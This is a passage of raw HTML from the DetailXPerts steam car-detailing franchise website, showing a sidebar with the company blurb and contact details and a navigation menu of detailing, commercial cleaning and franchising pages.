			<button class="wpr-offcanvas-trigger" aria-label="Toggle Offcanvas Panel" aria-expanded="false" aria-controls="wpr-offcanvas-e4b52d9">
				<i class="fas fa-bars"></i>							</button>

			<div class="wpr-offcanvas-wrap wpr-offcanvas-wrap-right">
				<div class="wpr-offcanvas-content wpr-offcanvas-content-right">
					<div class="wpr-offcanvas-header">
						<span class="wpr-close-offcanvas">
							<i class="fa fa-times" aria-hidden="true"></i>
						</span>
											</div>
					<style></style>		<div data-elementor-type="section" data-elementor-id="53093" class="elementor elementor-53093 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a583c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a583c0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a47dc60" data-id="a47dc60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9010b elementor-widget elementor-widget-image" data-id="3f9010b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2076'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-391" alt="" data-lazy-srcset="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png 300w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-600x152.png 600w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-768x194.png 768w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview.png 993w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png" /><noscript><img width="300" height="76" src="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png" class="attachment-medium size-medium wp-image-391" alt="" srcset="https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-300x76.png 300w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-600x152.png 600w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview-768x194.png 768w, https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview.png 993w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-299a05a elementor-widget elementor-widget-heading" data-id="299a05a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Professional Car Detailer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e1b895e elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e1b895e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>DetailXPerts is the world’s first eco-friendly steam car detailer franchise. Our unique patent-pending technology saves tons of water. Thousands of <a href="https://www.detailxperts.net/eco-car-wash-reviews/" target="_blank" rel="noopener">satisfied customers</a> around the country and beyond its borders recognize its uniqueness, brilliant results and environmental friendliness.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-bd4d8ce elementor-widget elementor-widget-heading" data-id="bd4d8ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-888021a elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888021a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:877-317-9737">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">877-317-9737</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#1677727b7f7856727362777f7a6e667364626538787362">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="157471787c7b55717061747c796d65706761663b7b7061">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">651 E Fourth Street, Suite #200 Chattanooga, TN 37403</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-08effc7 elementor-widget elementor-widget-heading" data-id="08effc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd1986b e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dd1986b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/DetailXPerts/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/DetailXPerts" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-70ca111" href="https://www.linkedin.com/company/detailxperts-franchise/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-249d026" href="https://www.pinterest.com/detailxperts/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/user/detailxpertsfranchis" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d6a3c6d" href="https://www.instagram.com/detailxpertsbiz/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://detailxperts.com/?elementor_library=menu-sidebar">Edit Template</span>				</div>
			</div>
		</div>
        
    		</div>
				</div>
				<div class="elementor-element elementor-element-615bca5 wpr-main-menu-align-center elementor-hidden-desktop wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="615bca5" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-615bca5" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48827 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="48827"><a href="https://detailxperts.com/professional-mobile-detailing-services/" class="wpr-menu-item wpr-pointer-item"><span>Detailing</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="48828" class="elementor elementor-48828" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-84db46e menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="84db46e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bbca0fd" data-id="bbca0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e9e6ad wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="6e9e6ad" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Automobiles</a></div></li></ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f9bc158 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="f9bc158" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hand-car-wash-exterior-steam-cleaning/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Exterior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-interior-detailing-upholstery-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Interior Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ultimate-eco-car-wash/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ultimate Eco Wash</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/presidential-detailing-package/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Presidential Detailing</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6403477 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/eco-steam-detailing-specialties/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Specialty Detailing</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76e9be6" data-id="76e9be6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30d0897 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="30d0897" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/boat-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Boats</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0be4383 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/bus-detailing-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Buses</a></div></li><li class="wpr-page-list-item elementor-repeater-item-44755f1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/motorcycle-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Motorcycles</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/rv-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">RVs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/truck-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Trucks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6f177fe wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/van-detailing-services" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Vans</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c6b249" data-id="0c6b249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf66fc wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="ddf66fc" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/monthly-specials/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Monthly Specials</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/steam-car-wash-loyalty-program/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Loyalty Program</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-wash-gift-certificate/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gift Certificates</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30869"><a href="https://detailxperts.com/fleet-detailing-services/" class="wpr-menu-item wpr-pointer-item"><span>Fleets</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49442 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="49442"><a href="https://detailxperts.com/commercial-cleaning-and-sanitizing-services/" class="wpr-menu-item wpr-pointer-item"><span>Commercial Cleaning</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49447" class="elementor elementor-49447" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98eb128 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="98eb128" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55121ed" data-id="55121ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-183ea2f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="183ea2f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bank-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Banks</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/commercial-bar-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Bars</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/campus-and-university-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Campus & University</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/church-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Churches</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8c8d774" data-id="8c8d774" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb9e4c5 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="bb9e4c5" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/car-dealership-commercial-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Dealerships</a></div></li><li class="wpr-page-list-item elementor-repeater-item-6530823 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/gym-and-fitness-center-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Gyms</a></div></li><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/hotel-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Hotels</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1d61591 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/janitorial-and-commercial-office-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Offices</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40a682e" data-id="40a682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02305df wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="02305df" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/outdoor-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Outdoor</a></div></li><li class="wpr-page-list-item elementor-repeater-item-f89cfb1 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/parking-lot-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Parking Lots</a></div></li><li class="wpr-page-list-item elementor-repeater-item-58f3467 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/condo-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Tenancy</a></div></li><li class="wpr-page-list-item elementor-repeater-item-450d9cb wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/cinema-and-theater-cleaning-services/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Theaters</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49441 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="49441"><a href="https://detailxperts.com/cleaning-franchise-opportunities/" class="wpr-menu-item wpr-pointer-item"><span>Franchising</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49443" class="elementor elementor-49443" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-92085e4 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="92085e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b1ad17" data-id="0b1ad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48af848 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="48af848" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/advantages-of-franchising-with-detailxperts/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Advantages</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-business-model/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Business Model</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/market-availability/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Market Availability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-cost/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Investment & Requirements</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4376e3d" data-id="4376e3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4950f wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="cb4950f" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-training/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Training</a></div></li><li class="wpr-page-list-item elementor-repeater-item-2ac2a08 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/franchise-support/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Support</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/ideal-franchisee-profile/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Ideal Franchisee</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/green-franchise-application-process/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Application Process</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49811 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="49811"><a href="https://detailxperts.com/about-us/" class="wpr-menu-item wpr-pointer-item"><span>DetailXPerts</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="49812" class="elementor elementor-49812" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c79ab35 menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c79ab35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d37ccf4" data-id="d37ccf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21cd326 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="21cd326" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-7fb0fa4 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/our-story/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Our Story</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0cb6910 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/executive-team/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Executive Team</a></div></li><li class="wpr-page-list-item elementor-repeater-item-7a0a3c8 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/sustainability-statement/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Sustainability</a></div></li><li class="wpr-page-list-item elementor-repeater-item-0317709 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/media-relations/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Media Relations</a></div></li><li class="wpr-page-list-item elementor-repeater-item-8e25edd wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/contact-us/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Contact</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a75700a" data-id="a75700a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8150b80 wpr-page-list-vertical wpr-pl-badge-center wpr-pl-icon-center elementor-widget elementor-widget-wpr-page-list" data-id="8150b80" data-element_type="widget" data-widget_type="wpr-page-list.default">
				<div class="elementor-widget-container">
			<div class="wpr-page-list-wrap"><ul class="wpr-page-list"><li class="wpr-page-list-item elementor-repeater-item-810f912 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/frequently-asked-questions/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">FAQs</a></div></li><li class="wpr-page-list-item elementor-repeater-item-a00d7e0 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/blog/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Blog</a></div></li><li class="wpr-page-list-item elementor-repeater-item-b6bfa57 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/podcast/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Podcast</a></div></li><li class="wpr-page-list-item elementor-repeater-item-1937635 wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div><a  href="/auto-detailing-jobs-and-career-opportunities/" rel="nofollow" class="wpr-no-pointer wpr-pl-title">Careers</a></div></li></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21e1500" data-id="21e1500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0075b18 menu_item elementor-widget elementor-widget-shortcode" data-id="0075b18" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
				  <a href="https://detailxperts.com/auto-detail-shop-locations/" class="loclink" onClick="findmyloc();"><span>Find My Location</span></a>
	  		<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-615bca5" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48827 menu-item-has-children wpr-mega-menu-true" data-id="48827"><a href="https://detailxperts.com/professional-mobile-detailing-services/" class="wpr-mobile-menu-item">Detailing<i class="wpr-mobile-sub-icon"></i></a><div class="wpr-mobile-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="48828" class="elementor elementor-48828" data-elementor-post-type="wpr_mega_menu">
